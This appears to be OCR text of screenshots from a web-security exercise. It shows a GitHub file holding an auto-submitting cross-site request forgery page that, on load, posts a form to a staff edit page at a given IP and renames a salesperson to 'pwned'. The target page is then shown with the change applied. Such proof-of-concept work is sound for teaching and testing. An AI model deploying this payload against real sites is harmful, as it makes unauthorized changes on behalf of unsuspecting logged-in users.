 GitHub, Inc. [US] | https://github.com/robeau/csrftwo/blob/master/index.html
Apps Facebook | Home 2 Google Calendar Listen Now - Google... YouTube codepath all nromano LoL Beer web dev fitness Bookmarks
This repository Search Pull requests Issues Marketplace Explore
robeau / csrftwo Unwatch 1 Star 0 Fork 0
<> Code Issues 0 Pull requests 0 Projects 0 Wiki Insights Settings
Branch: master csrftwo / index.html Find file Copy path
robeau Update index.html f5f17dc a minute ago
1 contributor
8 lines (7 sloc) 287 Bytes Raw Blame History
1 <html>
2 <body onload="document.edit_salesperson.submit()">
3 <form name="edit_salesperson" method="POST" action="https://35.226.188.43/red/public/staff/salespeople/edit.php?id=1" style="
4 <input type="text" name="first_name" value="pwned">
5 </form>
6 </body>
7 </html>
Not Secure | https://35.226.188.43/red/public/staff/salespeople/show.php?id=1
Apps Facebook | Home 2 Google Calendar Listen Now - Google... YouTube codepath all nromano LoL B
Public Site Staff Menu Log out
Back to Salespeople List
Salesperson: pwned Burke
Name: pwned Burke
Phone: 555-925-3685
Email: dburke@salesperson.com
Edit